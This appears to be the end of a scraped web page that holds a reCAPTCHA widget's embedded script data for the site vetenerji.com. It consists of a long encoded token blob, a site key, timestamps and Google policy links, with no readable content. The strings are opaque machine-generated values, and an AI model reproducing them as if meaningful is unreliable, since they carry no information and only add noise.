gSMO7BMK1fsKnWsOcw5/DmcOUw6/CjMKEIsO2c8OJw73Colo+wq3DhgbDrMOxY0jCgl5BFMKjeMO8wqbDujMIXsOzDsOlwpoSecKldUM0dwDDlDVWwqbCvsK4w7Z/wqwnFmJ6CDXCkFPDgMKXw6U8VktcwrDDh03Dll5KLyhYe8OxwqkXKBlbW8Kdw4fDscKEXcO5w44nGB4XUsOow7suRcKMwrLDj8KPNsONP3NmwpbDjijClcOlFDbDs8OYWHUPw4nDl33DgBnDrX4RwpJtwoRbw7xmwrTChA/CsjLDhzhew6Fiw6ELw5fDo8Kwwq7CmcO4EVTDosODSDgaw45uwpZ6w5JJw6sQaHRaw4nDrsOMw5LCjsKTwrtnbgxcwotefA/Cv8O7wqfCosKDwrsnw54XG1BRBytVT15KwplBwpbChcKUwrHCqA7DtMKLw6PDg0tGw5B1w5JJw5PDki/DksKKw77CnsOPw6LCohskTsKlCsKqw5FKJsKiwrXDjMOUK8OgUMKuwrfCgnk+w65Sw6LDkcKwKcOySULCgcOGwolQw7PDnMO1w7LDuXYRwq3Dl8Oww6kIwqbChFg0wrRsRcOjwq/[base64]/DngZhFXIUZ8KtwqvDr8KcTH/DosO9O8OgSsOkwojDtEshSQ0DwrPDgcOEw5JZw4jDiBTCtT7DhEQFwpfCtXvDqR3Ci1xZw4gUIWwAwqDDmRfCksOuw5LCozXDicOMPcO3HcKjw74Rfn0Zw7hhwq4nTBPDplXCsFHDnm3CvyDCvcK9NcOHw4kIwovDnl/DqcK/wrJ2wq3DncOSEmQWD8OeN8KbwpgNwo4aw5ghLn3DgwbDjcO6XhvCucOlY1NTw7Bsb8KHw6kpw5B8JEQQw6PDghPDviTCp8OVAcOZMmfDgi9Te8KGw4TDvMOtwq3Dgh85JkTDjT/CjsKiw7PDtjzCixfClMKGAhbDvXTDj3DDtiPDgmLCvcKdwqwyNcK6O13CqnZ7IDvCmcOGw60kwq8hScOuwopewrbCpMOHw5ABwrPDicKOw4DChXvDgTdwwr3DlAPDox0ifVp1LUEGwp1SUMOYwr8zw4BGwpnCqyvDg3AOIAx/w53CosOoIwgmwrjCpsK2wp3CocKZKW3CssOAThbCoxzDpHTDjMO9w43DoSVUwoodXQJzQ8KZJXDCk1Q7emnDgsKcwovDtcK8YjDCiMOXw5AIGsKbw7jDvcOSw6nCs8KvZ8Oywo4Jw5sewr3CmMKOwpXDpcK/woHDvMKiwrDCnWhODkXCj8O4AsKDBU91wq5Kwr3ClsK1w5/[base64]/[base64]/w4JNFljDtMOZw7jCrj0cwqvDjTjDj8OzfWF6woAvccOrw651KcO1aMK0fcKcwrbCoMKFwpslFsK1w5gBIgrCkwMtNETDvx9rU8KlEMOEFAQZw7F1wq7DgMOeYcO3w77Dn8Osc8OhfcOcZMKmw7PDuG7DoAITZ0w7wr/[base64]/HsOkZyLDgHvCtH7Dhx3ConLDjC0hdMKgQ8OMw6laITAgQ8KywojDq2stRcOow7RaOsK5L8OTwo8swroQw7c2wp7DjEnCpcO7VcKfE8O1RiLDtcKwwol+A3bDuE1qw4tRw7XDsncEw5o5RBUebUHCgSkVBcKoHMK/w6tUUsOGw77CgsOkwo80MSbCnsKIw7LDscOzXcK6KwRmPW0Qw7cBw58Cwrh0wqrCv0LCu8OKw6BxwppUWcKOBjnCiWpiwrjCtMKhwqDCtSzDgHkwKsOqZ8KaYMK+S8OEHRLCmBUBZCwOXD/[base64]/CkBlAw6sDZjUDVmnCtcOrw5/CtcK4w5EbPA3DtC4PwrkyK8KPccOmwprDlAwlWhbCvkzDkyYuw4kyw6nDtgp0UF9RccKgw5pCw6pGw7RLw5/[base64]/Dp8K+w6BgAh3ChsKwwpbDuH/Ctn4awqU6w6lxw4LDr3XCr8OWK8K0w6g8D8K3ZcK8woRoHcKDw6JLw63Dt8Kaw67CszXCl1tgeMOyw68jKwvCk8KOVcKrX8OBUzYTN0rChMO7VmEiYsOQasOdw4pqE1HDqXoxGTtywqYHw6wkUcKIf8OSwqrDiSDCm1F4X3HCuwrDo8K+C8KoYR4uw6snZR/CpkBmwoEvw6bDrsKuGELCr2/[base64]/DrSNUwoZHw7M7wrFHIsKXwpDDn8OOHcKTwrbCizfDksKKdsOGw5TCgMOvw5nCiMKww7pRwrgGw7RVYijCpSLDmFQLacKtfMK/b8Ksw7vDsllSw7xcPQ3CoRJcw7kgVFnDpMKDw5zCusODwpLChlBbwrzCn8KSHsO0w5sDw48bDsOnwotUOsKywqfDpFrCkMKnw5LCnBcEH8KSwocQYQ/[base64]/DsEtow7bDpMKwwq9VF8K9UkjDisOqRm/CkFBqXcO4IcKdworDkcKOYMKZAMOQDHt/wpnClMKUw4HDvMKBIRXDkcO4w5JrecKVw7vDoMKVw5tPNCrCgsKSFRU/VxPDn8Oiw57CrsKUbk8wXMKPA8KPwrMbwoQCOi/[base64]/CoULDtsKIw6zDjQDDoMKhwqxpJTPDvSJzwqRPJMO7w4UGwpRmK1TDh8OaCMOUwqNMe2kQw4nCpsKWKg/ChMOjw7TDglTDrsKDB3onwpJIw508VcOKwq4HSVHCnjtIw7kHZsOkUFzChhDCtB/Cnl5OIsKxLcKMdMOLEsObdsOvw6ADPChPOyfDucO3ZzPDuMK/w6DDpQ/CrcOdw7s6ZhLDs0jCmXJ5wqcIUcKmesOcwoZKUEofYsOqwpd+IMKsXx/DngHDhkU5Ax8WYsKcwo0ve8O3wpljwrt3w5nCu1V7wqJqWjXDo8OEXMOpIiXDkRFFBmvDqU/DnsOlFcO1EzkWZTHDusO5wq/DkCDCvx4awrjCmh/CgsOOw7DCrsOGS8OEw5bDm8O5fCIzYsKAwpjDpx5rw6nCuh7CsMKdKgPDrQhif1kaw73DpEvCqsKxwrHDlEBNw5I/[base64]/TMOMwo7DjMOwCQjCkMKuwonDqDJQwrHCvMOZSMOtU8OOMD7CqMOvR8OEbk4hw4APwrnCv8KrP8KEFsO5woXCvQ/Dn1Ivw7vDnR7DrTxuwozCqiAGw7oQeEgAw54vw7tKJm/[base64]/DrsOSwpvDkHHCnMKLCmbCk8Kmw74CWXvCsUfDtA/[base64]/[base64]/DnxgawqnDjmNQwrnDsmYfVcO0REU+JcOoQ8KeCn/Dk8KpCMOZw4jDosKcNSNwwpNPSzlDw78fw4rDkMOTwpnDogLDpcOww4lUVsO6bwHCm8OVWk9kwqTCs0XCu8K7D8KfXx9YNz7Dn8ODw6HChGPCmwjCisOEwqYBdcOcwqzCnyXCijYWw5FPH8K9w7zCn8KEw6/CuMOtTFzDo8OeORrCplNwIMKiwr8Ndx9rIGVmw51kw4FDYVgKw63DosOlUS3CrnkhFMOqbkDCvcKkPMOVw5sdCHXCqsKRQ03DpsKXQV0+YsO4G8OfKcKmw7jDu8OJw4l+I8KXBcOiwp5cOk3DkcOfK1LCs2NbwrgzwrJlGGLCoVB9wphSUxPCry/CtcODwqhGw71AHMO7KMKKVcKpSMOMw4LCr8OPw5nCviY7woMnJHNCURcwLMK8eMK7DsK5WMKMfiZEwpozwoPCpsKnN8OiOMOrwrtcEsOqwpc4woHCusKdwqcQw4kiwrXChzVhRGnDr8O/e8KQwpHDv8KMd8KeVcOFCwLDqcOow63CrBonwqvDrcKwbsOkw7oxAMOWw5/CkQphEGk4wr87aEDDlVJiw6DChcKUwp4zwqXDmcOPwozCrcK0Rg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcMoeIbAAAAAPze4aKbTPOHozPNFjQ3ilhC7X-z\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,864],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,1],\x22https://vetenerji.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22laayt2/6DjvC76u5uUQnq3RqtAAs72u6uiWd9DyRu7k\\u003d\x22,1,0,null,1,1763763824124,0,0,[43,52,175],null,[156,159,15,220,253],\x22RC-_Bj9X84xLiIHcg\x22,null,null,null,null,null,\x220dAFcWeA6eK1Q0gySISzwrkPDDqXSmHAb-WSHuhv7OydOg5i0IKCV35zf2M_HsFF1QY521wIdptZ_SaR6u_3R9apJWvfU3vKauFQ\x22,1763846624363]");
    </script></body></html>